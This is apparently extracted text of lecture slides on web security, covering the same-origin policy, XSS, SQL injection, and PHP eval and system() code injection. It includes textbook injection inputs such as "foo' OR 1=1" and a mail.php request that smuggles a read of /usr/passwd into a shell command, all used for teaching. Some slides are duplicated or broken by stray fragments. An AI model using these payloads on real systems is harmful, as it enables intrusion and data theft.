- •Integrity: malicious web sites should not be able to tamper with integrity of my computer or my information on other web sites
- •Privacy: malicious web sites should not be able to spy on me or my activities online

•Risk #1: we don't want a malicious site to be able to trash my files/programs on my computer – Browsing to awesomevids.com (or evil.com) should not infect my computer with malware, read or write files on my computer, etc.

•Risk #1: we don't want a malicious site to be able to trash my files/programs on my computer – Browsing to awesomevids.com (or evil.com) should not infect my computer with malware, read or write files on my computer, etc.

•Defense: Javascript is sandboxed; try to avoid security bugs in browser code; privilege separation; automatic updates; etc.

•Risk #2: we don't want a malicious site to be able to spy on or tamper with my information or interactions with other websites – Browsing to evil.com should not let evil.com spy on my emails in Gmail or buy stuff with my Amazon account

•Risk #2: we don't want a malicious site to be able to spy on or tamper with my information or interactions with other websites – Browsing to evil.com should not let evil.com spy on my emails in Gmail or buy stuff with my Amazon account

•Defense: the same-origin policy – A security policy grafted on after-the-fact, and enforced by web browsers

- •Risk #3: we want data stored on a web server to be protected from unauthorized access
- •Defense: server-side security

•A policy enforced by Browsers

• Different browsers may enforce slightly different same-origin policy

•One origin should not be able to access the resources of another origin

• JavaScript on one page cannot read or modify pages from different origins

The origin of a page is derived from the URL it was loaded from

Origin = protocol + hostname + port



- A security policy for the web
	- Access from http://www.example.com/dir/test.html
- Evil.com can't access content from bank.com
- Origin =  $protocol +$  hostname + port





- Different definition of Same origin
- Different SOP for different resources
	- Request type (Get/Post)
	- Script and XML
	- Cookies



### **Code Injection Attack**



Buffer overflow: lead to binary code injection on program stack

Root cause: code and data are sharing the same channel. When a victim environment receives some bytes, it thinks it is benign data. When it interprets them, it interprets them as code

### **English Shellcode**

Joshua Mason, Sam Small Johns Hopkins University Baltimore, MD {josh, sam}@cs.jhu.edu

**Fabian Monrose** University of North Carolina Chapel Hill, NC fabian@cs.unc.edu

**Greg MacManus iSIGHT** Partners Washington, DC gmacmanus.edu@gmail.com

A shellcode is a small piece of code used as the payload in the exploitation of a software vulnerability.

### **English Shellcode**

Joshua Mason, Sam Small Johns Hopkins University Baltimore, MD {josh, sam}@cs.jhu.edu

**Fabian Monrose** University of North Carolina Chapel Hill, NC fabian@cs.unc.edu

**Greg MacManus iSIGHT** Partners Washington, DC gmacmanus.edu@gmail.com

Signature-based IDS or Anti-virus Anomaly-based IDS or Anti-virus









### **Skip**

**Older** 

Administration, and the Palestinian territories, the International Telecommunication



™.

 $O(x)$ 

### **Client-side**

# **Client-Side Script (JavaScript)**

•JavaScript allows website creators to run code they want in user's browser when a user visits their website.

•Code:

- Manipulate webpage, cookie
- Send HTTP requests



<input type="submit" value="Submit">

 $\langle$ /form>

<br><br>

<p>If you click the "Submit" button, the form-data will be sent to a page called "action page.php".</p>

 $\langle$ body>  $\langle$ /html>

Your input was received as:

firstname=Mickey&lastname=Mouse

The server has processed your input and returned this answer.

- Ajax (sometimes written AJAX) is a means of using JavaScript to communicate with a web server without submitting a form or loading a new page.
- Ajax makes use of a built-in browser object, *XMLHttpRequest*, to perform this function.

Ajax stands for "Asynchronous JavaScript and XML". The word "asynchronous" means that the user isn't left waiting for the server the respond to a request, but can continue using the web page.

1) A JavaScript creates an XMLHttpRequest object, initializes it with relevant information as necessary, and sends it to the server. The script (or web page) can continue after sending it to the server.

2) The server responds by sending the contents of a file or the output of a server side program (written, for example, in PHP).

Ajax stands for "Asynchronous JavaScript and XML". The word "asynchronous" means that the user isn't left waiting for the server the respond to a request, but can continue using the web page.

3) When the response arrives from the server, a JavaScript function is triggered to act on the data supplied by the server.

4) This JavaScript response function typically refreshes the display using the DOM, avoiding the requirement to reload or refresh the entire page.

### **Disable JavaScript?**

#### Content settings

Block third-party cookies and site data



### **JavaScript**

Allow all sites to run JavaScript (recommended)

Do not allow any site to run JavaScript

Manage exceptions...

### Key generation

- Allow all sites to use key generation in forms.
- (a) Do not allow any site to use key generation in forms (recommended)

Manage exceptions...

#### Handlers

Allow sites to ask to become default handlers for protocols (recommended)

 $\times$ 

# **Cross-Site Scripting**

- Cross-site scripting attack (XSS)
- Attacker injects a malicious JavaScript into the webpage viewed by a victim user – Script runs in user's browser with access to page's data

# **Cross-Site Scripting**

• The same-origin policy does not prevent XSS

- Attack happens within the same origin
- Attacker tricks a server (e.g., bank.com) to send malicious script to users
- User visits to bank.com
- Malicious script has origin of bank.com so it is permitted to access the resources on bank.com

# **Types of Cross-Site Scripting**

• Reflected XSS: attacker gets user to click on specially-crafted URL with script in it, web service reflects it back

• Stored XSS: attacker leaves Javascript lying around on benign web service for victim to load

# **Reflected XSS**

• Reflected XSS: attacker gets user to click on specially-crafted URL with script in it, web service reflects it back



### **Stored XSS**

• The attacker manages to store a malicious script at the web server, e.g., at bank.com, a forum.

- The server later unwittingly sends script to a victim's browser
- Browser runs script in the same origin as the bank.com, the forum's server

# **Stored XSS**

• Stored XSS: attacker leaves Javascript lying around on benign web service for victim to load



# **SQL Injection**



Query.php?arg1=x&arg2=y



Web page Built from returned data

# **SQL**

- Widely used database query language
- Fetch a set of rows:
- SELECT column FROM table WHERE condition
- returns the value(s) of the given column in the specified table, for all records where condition is true.
- Can add data to the table (or modify):
	- INSERT INTO Customer VALUES (8477, 'oski', 10.00);
- Can delete entire tables: DROP TABLE Customer
- Issue multiple commands, separated by semicolon: INSERT INTO Customer VALUES (4433, 'vladimir', 70.0); SELECT AcctNum FROM Customer WHERE Username='vladimir' returns 4433.

# **SQL Injection**

Suppose web server runs the following code:

Server stores URL parameter "usr" in variable \$usrand then builds up a SQL query

Query returns recipient's account balance

Server will send value of \$sql variable to database server to get account #s from database

 $$usr= $ POST['usr']$ ; \$sql = "SELECT Acct FROM Customer WHERE Username='\$usr' "; \$rs = \$db->executeQuery(\$sql);

### **SQL Injection**

So for "?usr=Bob" the SQL query is:

SELECT Acct FROM Customer WHERE Username='Bob'

So for "?usr=foo' OR 1=1" the SQL query is:

SELECT Acct FROM Customer WHERE Username='foo' OR 1=1

### **Server side**

### **Code injection based on eval (PHP)**

```
eval allows a web server to evaluate a string as code • e.g. 
eval('$result = 3+5') produces 8
```

```
$exp = $GET['exp'];
eval('$result = \cdot . $exp . \cdot;');
```
# **Code injection using system()**

- Example: PHP server-side code for sending email
- $\bullet$  \$email = \$ POST["email"]
- \$subject = \$\_POST["subject"]
- system("mail \$email –s \$subject")
- Attacker can post
- http://yourdomain.com/mail.php? email=hacker@hackerhome.net & subject="foo < /usr/passwd"